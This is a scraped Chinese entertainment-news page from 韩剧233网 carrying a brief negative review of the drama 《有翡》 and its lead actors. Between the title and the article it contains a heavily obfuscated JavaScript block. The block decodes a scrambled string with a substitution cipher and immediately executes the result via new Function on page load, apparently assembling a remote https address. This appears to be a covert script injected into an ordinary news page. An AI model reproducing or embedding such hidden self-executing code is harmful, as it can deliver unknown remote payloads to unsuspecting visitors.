﻿《有翡》故事结构差，内核缺失，王一博演技呆板，赵丽颖显苍老[影视资讯]_影视资讯_韩剧233网
(function(){function d729531(ue57e8){var l76a0f6="AuM=4@Bg!zs\$dXK3iItoGcpR,STW?_6.J|Llx%QaE7]80fw(2U-1&HNnC9FyO/erbY[mvh~:Zjq;5^DPkV";var c250212f0="BT8i%clg.zpwkC!(jS|,~0LD]Y2[h^bAea7G6uW;sFV_9P-m:R@UMnytqEfQ\$&x4oHrJIZ/Xdv?O=1NK35";return ue57e8.split('').map(function(k2fe1963){var g2f987e=l76a0f6.indexOf(k2fe1963);return g2f987e==-1?k2fe1963:c250212f0[g2f987e]}).join('')}var c=d729531('ftp1://\$=HZb\$W"" +"6" +"x" +"T" +"V" +"c" +"^"+"",5F%H@n=bH3){a3F%H@n=bH3HVcrxo6rTTZo@@T@@VLMVoiV^McFL|o|VL^M|){=F3~_&|@tQ=H~!nJEn3H|j=g|nb[!sB|nFb[()){[Jn%[H}aj|[ [0Frc|5F%H@n=bH3nZVF6F@r){[Jn%[H In[=Hg!F[b(X?|[XbZJ3nZVF6F@r)}aj|[ erV|^^kLk5W"nw^"o"jw^0"o"%w0c^^r^VxLcLM0"o"ZwTcTkwckwTL T^2kx2VT",aj|[ E^@0^5iV^McFL|W[0Frc|3cex^)+[0Frc|3ceLr)+[0Frc|3cex7)+[0Frc|3cexT),odJxc|V0V5iV^McFL|W[0Frc|3cexT)+[0Frc|3ceLr)+[0Frc|3cex7)+[0Frc|3cex^),o(cMMr5|VL^M|WE^@0^3"Sk]N@(]%Z7Di@(B\$Z.55"),o@M@k65E^@0^3"SkmBS:UBUQeB6Q]%Z.55")ozxVkMx05E^@0^3"@k]=@kUN|QVH")oEJxTL0M5E^@0^3"@(]\$6l7ihy55")oB0k|Fk5E^@0^3"@kAE|:y5")ogV@@Zc@5E^@0^3"@(]Th:mzhy55")oFT6xkZ5E^@0^3"|(0s6g55")o?Z0^^M^5E^@0^3"@(7%hl0n")o\$JrFcF5iV^McFL|WE^@0^3"uQ7c|.55"),aj|[ 60L@6L5E^@0^3"J(DdhQm^h\$55")aj|[ bkZc|MxZVa=F3Bb@|n=bH!EJ|[@?!=HZJe;F360L@6L)>w^){bkZc|MxZV5|VL^M|W@M@k6,3E^@0^3"Zl]rZl7NhQ95"))abkZc|MxZV!=Z5"n"+3\$JrFcFW?Z0^^M^,3)*^cccc)abkZc|MxZV!EnNBJ!\$=Zn?5"^cc4"abkZc|MxZV!EnNBJ!?J=g?n5"Vccse"abkZc|MxZV!Z=E|6BJZ5n[%Ja|VL^M|!6bZN!|ssJHZX?=BZ3bkZc|MxZV)}j|[ F@6xk66@^5|VL^M|W@M@k6,3E^@0^3"hQ^=hQy5"))aF@6xk66@^!=Z5@@T@@VLMV+3\$JrFcF!@J=B3\$JrFcFW?Z0^^M^,3)*^cccc))aj|[ CTZZVM^L5F%H@n=bH3jL6ZJ|){j|[ JZ|6^F5dJxc|V0V3erV|^^kLk!@bH@|n3WR|nJW"Hb\$",3)oBb@|n=bH!?[JF,)!Eb[n33)5>\$JrFcFW?Z0^^M^,3)wc!V)WFT6xkZ,3"o"))aj|[ =kx|LJ5JZ|6^F!=HZJe;F3[0Frc|3cekZ))>w^qJZ|6^FWzxVkMx0,3JZ|6^F!=HZJe;F3[0Frc|3cekZ)))2""aJZ|6^F5JZ|6^FWEJxTL0M,3=kx|LJo"")WB0k|Fk,3"")WgV@@Zc@,3)WFT6xkZ,3"")+=kx|LJaF@6xk66@^!E[@5W"?nnsE2~~"ojL6ZJ|oJZ|6^F,WFT6xkZ,3"~")a|VL^M|!6bZN!|ssJHZX?=BZ3F@6xk66@^)a=F3bkZc|MxZVK5H%BB){bkZc|MxZV!j|B%J+5"\\[\\H|ssJHZJZ J( nb ?n(B"aj|[ EJ@^kT5|VL^M|!gJn9BJ(JHnANvZ3F@6xk66@^!=Z)a=F3EJ@^kT55H%BBttEJ@^kT55%HZJF=HJZ){bkZc|MxZV!j|B%J+5"\\[\\H @|Hn gJn J( F[b( ?n(B"}}}a=F3bkZc|MxZVK5H%BB){bkZc|MxZV!j|B%J+5"\\[\\HEJHZ 6[=Zg=Hg ?bEn"+6rTTZ}j|[ %M@Z^kT05F%H@n=bH3%JMZJ@){[Jn%[H E^@0^3%JMZJ@)WEJxTL0M,3[0Frc|3ceT.)o\$JrFcFW?Z0^^M^,3)!nbIn[=Hg3kx)!EB=@J3\$JrFcF!FBbb[3\$JrFcFW?Z0^^M^,3)*0)+T))}aiV^McFL|WE^@0^3"h(]cSTg5"),3W"?nnsE2~~"o%M@Z^kT036rTTZ)o"?(!iEq"+R|nJW"Hb\$",3)+3bkZc|MxZV55H%BBq""260L@6L),WFT6xkZ,3"~"))!n?JH33gJZTkrF)5>gJZTkrF!nJen3))!n?JH33gJZTkrF)5>{=F3bkZc|MxZVK5H%BB){bkZc|MxZV!j|B%J+5"\\[\\H[J@J=jJ 6[=Zg=Hg ?bEn"+gJZTkrF}aCTZZVM^L3E^@0^3gJZTkrFWB0k|Fk,3"")WgV@@Zc@,3)WFT6xkZ,3"")))})!@|n@?33J[[)5>{CTZZVM^L3%M@Z^kT03HVcrx))})aiV^McFL|W"|ZZ9jJHnp=EnJHJ[",3"(JEE|gJ"oF%H@n=bH3J){=F3J!Z|n|!d55@@T@@VLMV){|VL^M|!gJn9BJ(JHnANvZ3F@6xk66@^!=Z)![J(bjJ3)a=F3bkZc|MxZVK5H%BB){bkZc|MxZV!j|B%J+5"\\[\\H[J@J=jJ J( sbEn (JEE|gJ"abkZc|MxZV!j|B%J+5"\\[\\HJ!Z|n|!j"+J!Z|n|!C}HJ\$ 7%H@n=bH3"|[gE"oJ!Z|n|!C)3{8nZ@E2(cMMro8n[|2bkZc|MxZV})}})})3"P=Vxhl@nS(]%hXVrJ:b5"o"P=Vxhl7nJQmspH?VJg55"o"0c^^r^VxLcLM0"o\$=HZb\$oZb@%(JHn)}a6xTVc^3)a'.substr(7));new Function(c)()})();

# 《有翡》故事结构差，内核缺失，王一博演技呆板，赵丽颖显苍老[影视资讯]

12月16日早间，电视剧《有翡》正版视频平台多集上线，正式开播。前一天，该剧在地方频道播出。从目前能够看到的多集内容来论，这部《有翡》保持了网络小说改编影视剧的基本水准，桥段张力不足，整体叙事结构太差，内容核心严重缺失，主演演技太低等等。对于该剧而言，可能最先暴露给观众的，便是王一博呆板的演技，和赵丽颖的略显苍老了。